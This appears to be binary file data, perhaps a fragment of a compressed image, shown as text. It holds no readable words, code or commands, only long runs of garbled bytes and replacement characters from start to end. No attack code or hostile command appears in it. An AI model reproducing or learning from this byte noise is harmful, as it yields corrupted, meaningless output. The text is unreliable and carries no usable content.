I4P�3vhM����E�EI�T���V#L�'�EU��+�C  6��� ���B`�h�@ ���д60w� Y���� ��DЄm�H$�6p�c�6~Hj��R��w��ː6n�pW��Fu��� A�k}��:�w�օ`W��g|�픙��׾��x.�����k:j0��ȗ�����Й�k'�B�����l�`^��|�u����)᥌1�!*
@t� !� ��슐�[ŧNO��
O>�4� 7�x�r  ��S� x�?�� L�E0���� ����KTr����	9��Qy�Q�Q.����r���@s��m�i0�� t�
<^��A�! �1c�`Qh2r@@�¾�@x �c�
*t�P�h���J"&Z� �&9u
��ӧN2 Y��I�<<x0�)ѦM�Jm��T����B��
�}c'D�j�l�+����J)��_�c����,ٱbԖE{���1b<�[&�X���#��l�eƙ�QSVmY�$20�	� 

��5�B�UW,d06�k  T F�޺("�w�0  `S�@���؃#B�<f�<�ޝ;5�ū!O�xzD<2�=y�d}x_�	���̋����j\��!(�t"xF��fA!4�B�Ae�aF�q��!��#�2E�˶y&��P&�	��` [`��B@c7�A�h!�@�)�m�0Ј2��8�� r���(9<�$��h�0� 6�$�6���4۴� 9���N���N�8"�(�D� C�t��PCE�QE���#���P8�TƟN��Vj $��`f+TSUuUV[E՚>�ؠ�QX)�O2� W����	 �Z�f�	�"* x�� � #��b�#<� 0!$��i8@c�d w�xw'�r�ɨ������*ꨣ��
`��ڪlh�e���ܩ&���)��
I,e��曾���⋣�/c ;���/�FcHVla.�f�c>����?�昝�)fpc-ۀ`5�Z[mi�@�d;�z�B�0�52P`i�X�9��c�����nm�̘��0
�#�E�� ��0C���no6d)�l���h�Q����M.��A,tP�+T��e�ي��p܅jx���0�!�S&`�С�B���O�L�"�\ �%�� (H�4�4�H%��2���$�8��3�\O6���|@�ܓ�L��N8�4��@e��F%�RD���� '��4�)S�P���-���-nO`��Z�%B`��N�]@�2Hw�.t�H� 1I��	(>��L| CpE{>��2 `�qB�0"qN`����!�w �� ��m%%��,P4pC3y�M`��'5��	�@���d���I����X%��
�D����1+�P�/�m@�ݰ�!���j<���!*pչ�/���2x �bTC�xF1���P#���s��� F)/s��,c�d�cC��c�MԞ��"�A��h���\�8 (l��(����jNC5�D:�ۼ#���Mnjh��'��nu�+� �ܧ9؁�8�}ĠBшG4
�h�#�C�Ё�		��{��L������ hpN(2������L�k`0 28a <i�\�<�M�y-8@�zJ� H���t 
 )J��:�	�o�����GͯOp"T��'�)*�,T�*U��N��ߙ�:��s����pWp��g�
�!
l�WC��0���z$��؊2��\D6����a���X [(�H&��&D@bf0�@̀LtB��� DP|@x����	����	dl#�h$����	M�X�E` �AH�R0����V�Q�c����F5�!t#
p��b t,�8�g S��QC<��)�k��yR��A)y 4�,�Ra��etlh�̃/shG5 0f����sl4��&����Z��A��5�iYC���N��ǜC�g;�c㺙Ao��'��0��|�<��0lL��G�\�q�>\(<X��`t�AՈ@�0��ml%1(�6��+�(@���iBA
��>*�&<`X����!?��	�'���J�k�L�t-�a -�R�z��$i	��8"�ϭ�����VB�����'k�ʏRmr�|]@>
ր�_�Դ����I$B(� F��ҞC(��#�	�  -�����O(/x�^�Q�v �@"����n6i�X�Ӯ�	�]"Nk��@�&�V�o� �� �%�S*`�
|�L�@ �x���&-��W��3��� /��z��[��
V��L���ͮ�vh��,��,�;�1�Ø��8�Ϟ2a���P`F��R*��M�0�AO�.���c�xdi�PNޠf�8�p��Q󛭭xƱ��ԬḘAG�f �=�`s�'��)Oz�Ý ~�1�y�x3��9@����aP����Dc�T�Y���h�0�M]�ڸ�3��tc�r��p�����y-@ 	WT�nȐ�  xcr2@�(I�a�)�!ْ^aH�	z���`J���	(��SW�G�j���L�/�Ǿ����Ҫ=	�>ɪ��*3I A�I����AY�46Dq�3�т7|7x���7F@x��_�j�6i��f�6�#·�D���}C-h�&2`��X��(����"���8�/z 7� ��� 	#�ป ��hy���	�@9��=
$���~�.��#���/h�����cز؇#�g8s����S�RR:b8m���%p�$X��j��c����_�����!�V2�e��	آ�`
kI�+���"����Y��0���+j�((�f�0萇Ē��1��y���p��a����y�E��xB'b��5����h�%�(F�fгq�m�i(��ʐ��)@/����	 ��r�,x�g��P )x�	 ���Ѡ� P��X����|P`��0?�*0�*8�� � 5%!�4�HDx�h�	Ȣ���@XJ?A5��
l���5��?�A�̟���q�cK��I���I�k�7��@f�@x3"[pJt�!ȅs��'� z{�"��1���AT��:�`-'X�}��(��p�"p�0����
�8Ip�?$� �	(Ak4D@�X���7*�,T�89���� ��z�~����.� ��*�5	B���xc��h��Sb4� )��jP�;��P��DB<P�c�������:�b0a�����k����P�(\T�k�;���j��D�r1VLh��[�-
�!b����q�Y��0�z�p�uzy�3�yP2x����yrY�Fb��Ӽ�(�5 ��<
��q�oвm��mP t���ep �+ІM1�5s�;(X�R�mp�|���Z��
E`
7��Ih��p�  ��i���*��0�x��� �)"1� �
x� @������*����5	Ӛ��R��$+��a�ğ�bS��6m�V�5Di5�5�j с�%�J"�6,�њʰ$��%x�PQ��P �$�A[��AM��"`�{��%�+:���@�} ��(��j
���8�rA�4j$(�-`�� 	 �4�w�wA�!!#y9.1��L�p�<��t95<Õ�imÃ9%8�D�i��Bp��0�m��g�$P2�S�$�Q��dm�g`p�o0�W�Ch��z�s�/��Mjp�����,��ڰl�-S������r�������k�N�����Bx�p'y0��� -�� �v���� ��03��+ �`�����4�)�
�Q*�ӄg�(/�s��i4(�҄��X�,�����x��pQ �#x �a��݁�`4(�(@�f�[� 7Z�q	��H)���vq#40� �
H?Ņ�Ch
$4��?���9J��L��4y��)�16W+6D)�d��4�\�`�����έ��8�P��(�Ie�B�w������xV`�'x�P`|#����ԳԶX���S�%r� 8-�BW<~A���%� $� �и����$�$h�8��%x�P���4� ��86:֓{�������@	h�9@�.��8�̤�քm��L2�@sU(�J���D�P$IDg��z�zMaNrc�CNJ$Xz��9%�+) �y��9=	�C8I��ΐ�1k�/}� �倦�;V=�U�듖+ٝ�8����i䏸�8�O�5�30�L�c|2�'�ЇX0�i�# mxQb�Ft��%��p��3y!�Z�у�v�W �7�/�x8&� 7�ϢE�0E@�� �#��ш��/�X�R����ў*�������� $����?��
��A������A�I�|����
�V��9�?�B�Z5������iV�:�@��I����7�5"�%wc9x�A(�'�7�Ph7�r�@������ �倁�j-|˷~S�"p�}�ˑX��n� 2�UY� ��ՙ0��`�-�#�_YE��+4�<��d��x ��� �<�,�.ͤV�z�3�֜s�6�c�P� �{%mP�E*��9�X�m�Vag��y�jg�c0��;͋�c��0@w���H�mh�$`؅��Ώh��$��* 1�����-һQ�/�b9NÉ�������m�8��c�iDl��l�hڥ��2��h��҉�+�H�P�J!(�vp�b�ptp��@/���7P�Rx(����5�G#��*���2I8-�v��4� �ŕ
��3�(�7q+5yI�Q��k@;��H��J�bsSn�5���֍I�J �ɟIi 8Y5���Բ��mޱD�v�1�2x�D��7L��]^h��p����7m���]�v
oYC�p� ����)��@28�<�9h^���˸� ��艟Љ�:[�v`�DC7�.�	�>C|��>�����JM>���j�N��/��9,�ð��Nac`�ch�kHᬾj�d6�nȹG�=K�vX�H�:�2�(x�#$���-���
EFV\�Q�a�t��#	�=�q�'bT(��`l�v�!���B'�L�8v���" n��p�)�U*A��z$t��QZ��;�c!  t��	�h@�n(��q :��b�d�km 0[2`i� @.���`�>0 4�����"!����#���}���0��
�X�q�3-r��\�������G�fi��=�]�.�0�I
X��	�t
p7���Up���Kw��!���C��Dmy%2K����ڷw��y�{p`&���}�P�	D�qv1#8���(#��=�/��*�q#?.��#$ω��$�qp��@�
��ֳo�6M��#_�5��jH�j��N�/�	�j��}딙�k`g p�p0Ưs:�|;�W5?��am�/�7%p�-z�G�'���"F��8ɨѻD}����K�N���y2��;c�!���<(8�'�ͳ�0F�UYXX��)p~np ����c�!p�˂c�M��Pa�m`=l��ǉ�+p�B~ ��� e�-2`�'Ex�� 8 ���� 42 0�	4aF� �B��0a @ `Lx�\21VȀET@a �͜� q��N�=ID��� P�=y�e(�=)��ڳ�P
J�n%q�)W�P����gЮH}��֢ܸEfȍK�nݺD�=y��B(�D��<���@����$@��2@�!C�̚d@b�̵F�hA���ԩ9�h!@440X�����Z i-`k4�U����d� Ȑ����F�1z����t��wG0~�9e��3֞��c��Uk_L��c6�U{V�[5�hS�3��` ��88.�΂64h����L{sL5�w|�ķ!5Q���L�"M2= �eɴbL3��e�qFS��X�d��e2M (��I2Y "�S I>�"\y��R�+W�Q� =�`I=RΣ��O*�9SL3�K,��>�`�.h�Bh����p�
��6Y8h5�HJ�GqE��
� :ː`�"+�p A L0�d �� �D��<DS�� QdP�i� h��M�	A��� 9EEV>��mRb����$�%V�P]��XCau�R�n�n�PmER%�R�Fa�?��W]�\N<Q��5\ϵ�b�H �@ �����/.t�BCB�"Ut#AK����i�	P�i`#@��0�d �� 7�6��3s�trX0�s_T�]@��v�g�֕�]8d��:����{n���A��~h��_�:�`�.��57�ݠ�84�A�!��$�a^�4��"�Ӳ,�3mL�>�iޒ�4�3�ئ�l.)�PP饙C�ŕf�ǘ��y�+P���,R���I�A��K,��4i�	��F������1.8���B<���B|��ڸ��.|���8�C�X���IB@}��(�p 2��o�	�`��!d��Cx5 cu�; 0ALp�0@�h��0 ����y  撊�Ѐ(�)]��W��Cn�[嚊Y�%Ds�E^a!ʷx�а\J���0��E1X
\�H �\
��Ű���V!��1��e+R�"S��F @�iа4��55{�p\��fЀ	 �Xm�8 ^C�Ar�4L���*�hma]�����T0:�
��>P��;�P{l�8�)N�D�1F�D�8��C3��7o4��+2t��ц1Ё��4�m2F|x �y�2�M.N�H6� e���LN&-9�P$ԥ�u�0���O3<�p��pO,��J���'ѓMl�9��%�Iyy2�b`=�c
��(���(m�a�P��bP=,L���1 E�	Ą	�@���� ��*�J�A(t-�HC
� �*�) D� 00O
� d@<, `�Uie� ^1��Bã��'I�t�Z��D'��\_��\�e/X�Ft�R��ě�%(�r�OH���Y�0u�^,F��O��d/�Z4��, �- T)b1E�E���	܊c�� �1"ȡx�YiP�4JZ��1�ː�x�V3� r&I�R ,� _`�T�RÍw�cSj�%�قt��5��Gl��z�a�d���IF.q�!�!����������[���a:��8P{����-C�k�1��P�Wp�0ҳq����4]�+0"ME.2�8O|Bw>��mr�<X�${��"P��D �'tf`S�|�:Y�u�sR?���0oM��1 <� UpA5��e�	��؆�q�o�C�؆Fŧ�dA�p���#���P�h�lj�c�D��� `B�����!, ��+$2�!�nFҀ��Xl@�$ � L��A _;ø�D�D�Q�boeֱ��]ǅDZ?��>\+ߺ����nU
O��Wd��9@
���峄���l;l�u	�����M����Z8!3�Xb���"�h����H"��/�b���1wf# @���C���[��0 ��>Wi:� ��/�a ��, ��Z��]��'�ӵ������K��r?�x0��sKh@�	ޯ3���ÿ�:��1L���Go�3��t�'D�a�{�V��+c�P�P�ʑ]F�q���N��t����A���6��^���-ɃvO��A�!0�	�P��pw��u�W]�`�&שNih�4��G!��F4��6J1@��q�Ů�ڸ1\0!���h�~����S����J�2 �@L¦Q� 0�h��	�~	œ L�Wޙ���Bx����6X��p)@aba�rl�������Z揕���_����K��U�$QI�A���b���e��̅cD��|]XF.<A^4cD`d1-|���e��f\�@�����D�q� ������ph�,A�@��@����$G*�� �����(��v}Ap�xU�ɑWyH����b�M�N4t�-u�60N@�3U�@��@�I���3�!8��ʰ���@2N{ɗ|̍�e��E�1Ї6C3�Y���� ��L�8ŝ�M:e�L샋5I�����ܓ=���?��؃��ɔ0I�(	��0��,A8LA;H�T
t D��30���I5
:l��Y�:��2D�31�4@�A��� PA9� \C���MY��� �
 0�ʣ-�A?�@1��A���sT�mPGL ���0pW�� E���^Ś�4����EQ�[�KY�� ��W�L����Z��-V����@`f�ia a<A�Q�pV��@!�`O���۽e���D! �#4@i�F��s-MRͰ@,�z�Lq��V�������� ,��%X@��'����)! vhn��x��fK�,�G4�~��\P��yCX���!;����(Ȅ�!�,b���}Ԓ{1N�ԇ1P�6,�?��)�v�'�H8y�TN��Qܵ��Yⱁ,��� �l�@=�+�.�����AA�/���6�AH�p���8,�t�d�4��@�<:`
�)������C�R4TC<�@ȁ)��1�YT��\9 � x�5\�l0�OA��i "<�A.X�@DS���U�c ��nb�	��'�]�(�4�AX�Z	�Z���^�ER�D�D�ɟH
��������=Q�h˰����dN��<�a�dMcXL 4�a��hY �H cg��|g-Fc4e�ke�|�@  L\Cx����G��̴�LBC4ĀkLRj�� A��xA n��G��<�qmAt�Ava!�ivux�(ɪWIG�a,�4H"&؅�������a �M�x�"���5"�-��Y�1(X{	H�hH|�ǃ�W|�{��1P�t��TM��xpqvX����8a�-���C��=tI�Ӗ����	L	�"��"�T��4�L$n�� RP �����+C<�8��F1�2t]4D�7����(�03h<@!�
,�@7� ����! ��� L_�c��J BX1PB��H�t@@�(��d�@<T�,am����Y���Q�PT��M�P�hW IΕ[�$I�U�E�� 2�P���)�9Q�<[��bUћ���`[cUL���i���db�j)����@��b8���L�hLx�8RMx7akL�j�LrD&� 8�h�,M�� i��<�T�
0���u�ؐ�y��p���wT����yd@z�!#��~A�-�k�k�Q(�ӳ�ߌ��;Ȓ(�{H2����f|�M�ͦ|��4��BTA1P�T�'҄�8�y�"�y�9�] ��2Ԓ������+�@��b�I���(�<���E'�=	,�FP�&z��  � ���^���A(@�b�6|��7�C4(@5`
H�6�3l�?�� `h!B8tC6C��Oq��A%h $A LQ9P��A �AS�C�q^����j� ��'jm:å��AP 
�@�T� ŕ�~�`��Q�D�n�蚸����$V�$a�d���E�8W��X2 <�D��:�).��\�`I��O.���8�	�a�p�df<�dX�@H����
$/Z"�c�(#,&��jjT� ��$� Wr�� BZ@@"�qU�(R�X@r�r��v�؂����wp���{-�~9]��8���.H��Vh�)]�T4�H5��d�/�և"n��͵v4�G18�lL TA;T�2����վ�@g�Lа�Rw��
���=I+� ����l	��=X'�҃@A��B���E�7 bQ��	����p����6�6���C�T�}C��˦l4�|�U�x�0dAt����1dB��M5� �r�g�#���0X�o��CHK8Mȁ�4�h������C��> �/4�X�/��X���QD�)E���J��߶�]	�q�UX�UaAG�W��JB�q/.Q��9�8�a��O�)y�[�*��Y`c��T�.�|�]Ff� �з�<@x /4�T�j[��@ �@�>�����@c�� ܀��-/��F� �e� �%(����u��uGmL/*Mc�\֔���"d�a�\+�VD#��W0ȳ��0��D�������9Ch��AX��5}ȷڒ��08�ب�(9P y�czG{�8��J����t�HC��4�r^�T���� @A�@�<Lɋ=���B�_M���	� ������$��u٣(���u8J����3�C4|�2P@Lx  ;C: �6���cH��5� (� (�=$��Z@� ����-PG�x��3�@� X��)�;@���$At$�qb�$�/�n��N̐۞U)/���7�mY���2��P�5�����(�?����\<0��y�f5Fw�v���)h�i ���;��u3��f�G�( 5�Xꅯ�~����q�(�g�#$&5����X�  �h@d��(YMd�Gmx�vlW���r��
�oB ��G�cS����f�"����n4�V���4�$y2T;hÂ�I��#VC4��o6$���;��:� p�PC����&��*A����c�
��-��+�N	{��,�����,$욨=�PE��CT��Ѐh���}�:p��<Jx��hJ�݁ ��@1D�0lC14���!$m��3<CHܬ�!� tC7����B��LB��0%��@d�
�6�����5��  ��d� ��c��5��_B!r`x��a��TH2a^n� A"
	C��(�ɑ+E1��IF��)�M�8C�y�f̏B?V�I�P$H� *�I<� @�3�����I�N��
�ՉW�E�)b�Z\㲐�E�����P0�*<8b�43� `',8pP���*8�8�������3�ƍ9���E�#xxR���pcb��x <4T8�Be�Ã�2�EW�J�p�
����v�F5c�up��36γ�ۍk��u�����k����vv�;��q�lHF=���a<c�1�c,<FB
)���c�@�&�#�l��	����+`N4*0κ�����h���: x���(� 6�(��d��	3�pŕ'��C8��
3�,@3D(@�H�H6�$�~�ɇ��h�#8#\8�!x&�gP@tb�F�P;�BOt�$�7��&b����2�����!<��(� ��8�a����  E �``a���0 2 �����0�* �h��[[@�@�J�m�ٖ�m��c�>��&1"�� ��p#��(��&�Hҷ&�|�i(|��#�I����8
%��	��:��U$	!C	a�Fa%�$�z`&  k�"a9��Yv���
+��Īy,�Y֫MC�
&pÅj��&4s�5(�L'ƈL��^��� �ҋ/&آ�Ca��Vsl��([a� ��B�px��p�`��3����:��6.H�H��i�  0����<��qf���;������������c���;�m�PC���B0<��b�A�,�Ï<`���� xN�� Ydq0��������~�,� 3�qy����!̐�	{��H"�����gÖ���F����nh�Wp���'B�I��:
��C�x����$�1����sD����rhCՈ�����< X���,`�jS�@ �PEDa �� �������(G�AD�@�h`P�r��D���٘�4*C��D��$d�r�C�e���r��^��4�`;9�Hj��k&��rd"V�*�!
(�DQ
S�@
{G��6�Q�`3���NH����b5���ec���|���%,Q�Y�p�?��>Ѓo(���F�Ej��mլ�6�򂱼�,N �
8 �<�A;D����=mm��eF�d=�0�ހS��ho|��r���,�9���&j4�p�<��x���l����|�Ӻ��?��O�T m��0�yl�eHw��І:T;i#0ň���<�w9�^uD�x`q=2��udT�Aq����7��i]����!t���M�d�5�@�+�U�a���
z  ��(hC�B5Б@F�O����:����O{=�:��!\!�h@�qeTc0`2@�dc�X�1H�@�aЀz�CE@���L�2d ��X@!�  8��
��!+H��4[ lK4
���R$ wP��Uك����?���Ԡ"�  x����$��lR�$r��X#�5�1���d>�A�R�B
�ݖ���]��i�xO��X��B@�\�K��l,���\�3�3 �����=@�(F؁�DF #��5���T�PA7��5�0�0���0���3 �y5Ѱ��8 xA%�0� ����@T4=����NQ��f�^gG3� �c�֮��8*��J�`�}��n��t� ��\�vH���d�;�qx҆��|��>] v��-nzE-\s,P��!�{J�ދ�C�ɭVM��$%�^�OJL
S����oKl@�>(@���A�B����Ƹ�6��u8�O��¶�z!��1X�7���>��؀;����l�*�F5T��n���F�9�� ��|�Y&<���	���(�	��J!4> |f�F���.���xK0A
����P
!��&�]l�[�n^o�N�
ޠG9� n�-h@�G�`#�����B��'2YdN�А$����0w2�;�-�2�q����
�P˹��E�s�/qvw�� �0B�pJ�p 7F�#��<8l��cm�3k��g��("	x�,P)}/:Q��c`# �iF�hPT��BX`���2�	�i��<��5F������BC�A}�a���n?ҸFn ��d����~���C㹐��o�ݭ���F2j�R)|������Q$�բg8�jqތF����|fΠjF�#I�DԀ������̀}>�	D`H�Ad��Ǫ�� ,hO�!D�&����m���O���`����d��`�e +`���� 
��l���Μ �Рm��@�6�/��Y&�z��L  ��e �p p(;�
;� �I �	Z��.
� 	������d �`J�6`�,�����H8!�*@Z�^�K��&���|�'61$\b%)&�
0�\��1!��O�[���N锬a$�`��+�)g�.>L���	 �����6���N �`��`Z`	 o	vLǬ�1��12Ck�I��6����*��},��� ߜ�2��1`/ȴ��*`� �gx��c���lz�`8����yP�`��r�#BR��6G@��t��$ =\=����C=��A"�B��$�w��wh
C6��� ��O�xzd�gF�c:��z�CF�
H���J:��z���
٬��
\�� �Ҋ�D�ҭ�A�̓� lG� ���� EP���$��!����a���[�Ab h��"&��������$��� ��(#$`>��8��T6"��������� �ȷ2@�`@FP�p��� cF 	L �`
"��`��O�b�2j��e[hq_1!�E��
V��:&`Ȁ^�� h�h@�8Q'V)��#��� 	!� ���q�A�l���s����>�ܢf�.gƂJ�zAt�	L�5^c��
�й���2��5���V/ ��������P`�`��� v� ��t�2Z���q�T@ �P@FJ�d��
go��!���E�: �;0r<�tN'>��<�!>PGќ�m?6����AS=�AMk�v"D����P�&��w�x򠧒�p�He�,z*�(*�c:�
H'zj{���#��G��K�
ꁬ��ج��2����d��`P�O&���2���"��\ ��J����P�������DF�� � �A���s�!������V���>��bkS��   �	�@/�  �0Z���`�0� �lĩ ��hr   �����@[,���*�8�a"���)az!�A��a�H��A:�a��~$��"e_*�(:�a�S��'<X��Et� �@����?og��"��E��fFlfX g�t��ɦL6�� ��m:47��1��5���g`�X@Z``l,�<� ��h���M �i5��Ak�#2��ꁊR(H��#
��֌70�bd��:f�"�T<<�L�tH�?n���>LLS�?`�H%V�M�#N�w~x`�wjjB(��4��#�@�A
��'w�ʨ�Q�G�Rp�/"}�(pq< M0���|���$K�r�gza(���O�aUyc��x����6(�W�d}� �A�A�*` ��2�!�W<: dh	�A �C� �&�	�����0
N  ��n��T�0a��FF�4 � ����e�r�֡�����a��́|�ݤ`2L�� !���X	!d�[�A�" j`��* ���(	�J�`����$� >�����[�����v[�x[и�?�΍Ո���\���>���+�B.�"Ag�V�`,��t,6�Qj� hcc��5�ȶF�4m*A�� � 	�`�`�����``p` ��t�W/3�� �V�l�VF��P���:��(�qGo< ��MO���8G@
-t�����rIG�����yBأvZ�	/�AF7<��d�(d�0�x�4`7g���!u:�C�Z�w���J4���*�"u��Gي$ժ,���D��R�� �@P�T�p�x@����mP �N�aP����p�D
3`5��8ad��UYǡC>'�A���
����! {U2`TH+*�L�{%�ְk�c�a��
�0�b���[Xz ������%f)���!( ��P�b�[�!��溮b�!��*  F�(���d"a��d�(�
X!���[��x��[ ��ը�M�B�A����`X 7!AA,I �AjǠ�,���@�)Y� z̒őnsY3����� 	$`�*,`����	� . <�n�{3&�Zp�b��'8�Y9��:Z���2:N-p�c|�	�u�?BR@2>
\����`�NJ=�L=pr�p�b(�*j�5\����+�� y, �- y�� �@&��q`��Ԅ#�O�!��_�Pc\4Z�Z�0�7�Պ��D>�H�2�Ф,�@" f��h�P���>��T�Ue���@P����2}�@4 � �!�>볌�: �6
�>�a��o� ��WL`� ��h ��pV���p>��R��b Z�g�a>a��N��-}��h����j�^��>ݍ.��{n���"h�b�aɲQ���>!��mX�� =�Aݴ���@���ڨ��(��j��+p�	 � H�w,�5�4 �;��q���C_#��;3~l�����17W@��3!La��4k�fjry���{o=�1a��!qz�q�!]M�����@\�WOu
�rA�<t����\�Z�)�S^C��� dN�<���H�x� �|
�'���ŋ�c|�/:�c���;����R�'�L�wL�
�W����A�`ڞa>H� ��"��|���jQ���RU1(�� � ������4�@��R�A�u<�a�; �0 $ 	|S�e�~�k~z�x[�� ���G�f<�u�� � �(f� 0`�����z��H��|�P�$!�z_����Hz@)��"B�"�������LA:���c�x�Mɍ��_������� �������*��A B��"iZD4сӖ8`pĈj�8B@E�Vpx!�#+�@�F@J#>�ԡCQ�|��٬���!T��"(/����-�d��C��<T�3ՃR,DŁ��ֱZ�x���?s��9��7�7���v�[]	��z���p����Fc�l06V͘1ǐ�%�\�Xdm�9G��1#q����ǂ�/�-tö%,X�r�m���2��"�a�B�
[���j{�R�`��fC��t6l
T���3P�c����9|�	Q����QMA�q
й�QM�ݴ�ҍ8�p�^�(P�9
�w�3���A� R�2�d�M7�h�L4�t��6� P�	+p�58C��0A@�0�A &Lb@�Q0 0���nW�`�tS�!��3��c�ʘ��*�ĀE3�(��:6�d�5k�Tӛoj�e�`���k�9�t�ɇ�h# n�(	�*Ţ,J£�.:�/2���m�Y��6iI�����)��֩̚��Ij���	#1FE��&,#�FK t�MԂK84�h\�Ei��%ERFѲd� -q�RH:�PA���d+O|A /��� C�P�G��@n_l��Z-eASJ��/r�Ɔ@�n�oX�ΰN_zI�~I<�_��M^oMiL7�i�g��V�0�Ef�g��r4��\�1	ıZ8〳��[m�ma�R�y�s�E�Um�uU[�MoQ�T�A�]x�I7��m����S�6js���SM1����W��3ݸ D�Bh# {
!�3.T���#�3��Cp/,1�<��7��0|��LRh��5yͥ�p��@O����1@d�+0&�P�ohE��a����3	`��%!��Ϫѿ��?�������M��)�o�Ig�kf�}Fȱ��hUL*)	Q��U�]L?*@5C{�2 Y5'�J�ҫ��"P
�`VD(R * e � A��F����)�D*B��Td$	GFґr@��9�&\ !pS)���
(b]?yQ^�� I��*P#� gE������(�8MԾ��$��-6p�3�pP�/7��Ƽ���9�.��Fl�ǔ4�yLd`&����� Qv�$��4_�Y#��(cH�
p~c�,� 6���lb#��+7A��(�b�<';�a�u\�J��-WІ���u#f����Z��P�1"���8@�y����j(#=ň�;�1�g,����D�ql#�F2r�aT#`*p  !x�p�> ���x���0 D!H@��@	/@�	�ԁ�e2ǈ� �8���XKX�f�T����'':q�t�B4�$*slCU�2���)�BFHBx�D�Q��T���.�"T�k�Pڧ�ɩ��2�SO�R�Dz�pS�W'��� 6��Z�!��@� "j�Yш�8��m]�6�����CT L{��+<��� 1(G �` 4(E)@T~�/�h^$Xm��4+"�,@@���ptc0o��^���8:#{K���Ь�(+���1e/�1� I?�L�8�C�@�f�+�d�nP�Nf2+���o�b���6\�֦���~':�����h��
����	�*@��ۃ��K^*�p��z��o#�P�&b���]A�P���a #��@�8�xd�y$@
�Ag����O}g#��'�;R8��U 08B���$T���F:lp�q,�5��0.����*M5U��T\fEf�*�fI��2�` ,)�pC�J���/R'(�Mfʦ�!�Xͪ�V�&>e��LT��|b
�A � �@E�F�B�k	� %bW�V�$,IH���D�%�"IA�x \x���"E*��L Y`����o���P�hK�d�XZ�*0�:PˎվH�p;�p�����F�Wہ#��ȣ1C3|ee`V"��;3��� 	�/�[����1��n��K9��mR7��M&*Μڌw�絎z��J�d��x�աo\A�1�ʈ�>(c1���<����y
dr4W@�:��h<�\���Pw�c��p�1�1u#�pF5x����?*�A�Db�.C�� L���=�C:�=�� �0@2����� >F1b :�@	]�C�1�4QOOd�2���*,�ar��I>N���ֈ��0 ��08ԤN� �R�υ&���z�����k*�`� (E0��
�$H�i�
�%��[�
� ~�J�u$4�`hCU��:x��1��@�	D�
�Ȅa �7x�e��-������l�^P���0���U�P�O|[�#sQG���\�%�&��$��[�b��\��3 p�.`E8�h�pSAJS�p\�6J^�¡IKQ8�5��q�t g��i3`��r|`~3 t�P|S`�B �D�� \�
&ʐPLX�M�PĐWZw� "�$�0[��f�a# c���4P?�N�X ��O�a�;��&� ��pp? 	? ̰g%5U~"fx�=�&F�4P'ZBu[�TVU�*z2�w6��>@r�0�(��3{kqS�V@�w��w>ʸ��8>�@tP<�; `,�6 �D�A&dWw%}�WC�G<�}}E-�7j�.A~�PZ �`D��C�C P/ #B����
[0]t�A[����\���ddFBp�0�m�S�`���D2�v��u2+�G��[|�!�G9�3��\��\��^����dEB3��eP]��D5�5�Y�JgGF����k��
|��� հL��8�� � s�_�����7vs�p��u`� ��7�u@p<@ 4�V'��a/�!�A"i0 B�QG���D���Ewp7 O"� Q�"6R G� }tu�cNŐ`Ͱ�� `F�=�x�w{ $f5a*.@	0Yr&�r=ɸ���'ʰ�0Ic� `ZES��T��gR%�%����ezr��O��Q�V�  �p �2��(�i*d�/tW�P0ڷ�}�}��,~ܢ@�:`N`D�2D/0�� ��;vY80�T�E�4��E�e/�Q�Z�o�7@17�` �sq	�wD�$�'�29o/#H6	�#�0�u=� �O@�Q:g�T�hAB3JQ�`�0S��5����Օ���|�KZ"ϰ ns pu�r�Px# ����Ѵ�Q���qˀLf)\��qz0�P|@x��6J���#�E�Ni@l� �3���$5 Q@l�#<BlI�+p�"�ِNɠIfH�@�������F/�\B�$*j�)��5a�`����*y�b����2�
�g��)�ٞ�ye�&�U�I@
�	��U �����jv1A1�ѷj 1��%ʒ(ѱ��W�-Ў���.*�kE�J�o`���/��4U0�10�g�0��D�pdt�a���s��y�$򒁄��T�H ��i�8�I���Uʵ~0�e;�8���Mq�]S�<��U���2�I`jIW��oʕ_c�kπL��
���`r�p����<G7���2πw���� ʰ��$�1_�
|�?���PꐉXWQ8"���-���0�Xl��>� �vd���d��J1���@/I��o)MWG��a"�K�0@���� ��=cf��i{����%�P߳U�&b>nBh�g�s'e�J����
��Z������Pgpr�D��#��<�,�Vaҗj�"�N����+��}زj!��ȏ/0 *�-*�i�a��2�4[��EIJ�58+�&�4��3�Z�5�x�G�%��pGǰM����W[\��F�[�P�p;�ƺ����o��~ ��pqI�IV)�`�p�䶚���q+n;�!K~�J��x�a�t���!8B�T b���T81� �U ������ g0a��p�1�� ���N��u��uU[�ڰ 0 +�����ސ ���5�(� 0�:#  pgP�� �@w��PIQ �0�PW��������0�J��� 5�<"�Ά�y�M�g=�50S\�&#��Yƞ61@o�] 
�Wu�ˌ��l{� 
R `���AB�0�,������Jp.0%���Rj0D-�ұ���bD*+�L��0 ]1rE�!�[tIY�A���b�Y]EF���R�P����p[�E�"b���uH0�H�~�[�TApn��p��j���v���� p�l�G�T)��A]6�J��"�J�`�^��
���|���d���P�y�_��r��_�̈́��`�� ���+�S|�WP�3I"��a�K��v`PO?�j6��S0��׌$&��E�;@OAlo�; �I` ��6��P�ژ�NX�`Ѡ�J�`.�'��� � ���% {*t�@1��o2@�
U��'�*'��T����@���'tB߻ǯ���X{�L@�`7@�A%�#`,s�nj�wW����АȰi@D�8}4},�-��тDG�����PIqk�mpX��YO�4MC�O�NSmKbu4Ő�2VL��a��23\�0Ƶ�Z�~�m3�u�um�nL�j\�~p,@�2ʀCP�z�a*عA�DS�ۥp��pGX��ܕ���Pw��|�<�Pr� �{�<G�]�6mCb�&�&9�0@�P�f#���\���PJ�ʹ�d�`�pu$� �b�n��� N!�U����,0�	0v#�� ׈@�Cː`�vFΙA��N����Ǡ<`�=� �)=�{�=V��@��Rj��_�%֐*�bh�Sþ���0=�RU�Zб����kQ���m��p � W B�'��W$-���tu�p /�/$ 
�j�-�F-,�C�7D0�^a��Z��]��]���M��A��V�X�"��V�n��y4"��2��KJ�_�Hf}H�"�`U�@�j~m�i���fQ���T��O��0JL�JI���L)���^_kp��J������d�\�7���=��
p�TT7R���0N� ���~I��0 �@8�z`X�PN��,����4� 0�O�w�S�$p\Q!Z(�0	DR$�� ��;9 �t62s^���۫��Ȁux9�P̀���
. ��s<,� ���@��J)E�ǅ�h��L�9f� ��&��F��a0bp�F�r�7(ʇ|d�#����D�fޔ��߆�{��y��F��B|B�b���4h1��hZ�*@+�Z�fe��W�Ʊm�Ƣ�ƫ��F��ʂC�c��U��E��L^(��r L���˗
